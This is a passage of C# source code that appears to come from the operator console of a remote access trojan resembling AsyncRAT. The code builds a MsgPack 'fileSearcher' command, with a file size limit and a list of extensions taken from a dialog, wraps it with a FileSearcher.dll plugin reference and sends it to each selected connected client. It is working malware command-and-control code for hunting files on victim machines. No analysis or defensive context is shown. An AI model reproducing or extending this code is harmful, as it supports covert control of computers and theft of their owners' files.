 {
if (form.ShowDialog() == DialogResult.OK)
{
if (listView1.SelectedItems.Count > 0)
{
MsgPack packet = new MsgPack();
packet.ForcePathObject("Packet").AsString = "fileSearcher";
packet.ForcePathObject("SizeLimit").AsInteger = (long)form.numericUpDown1.Value * 1000 * 1000;
packet.ForcePathObject("Extensions").AsString = form.txtExtnsions.Text;
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\FileSearcher.dll"));
msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());
foreach (Clients client in GetSelectedClients())
{
client.LV.ForeColor = Color.Red;
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}
}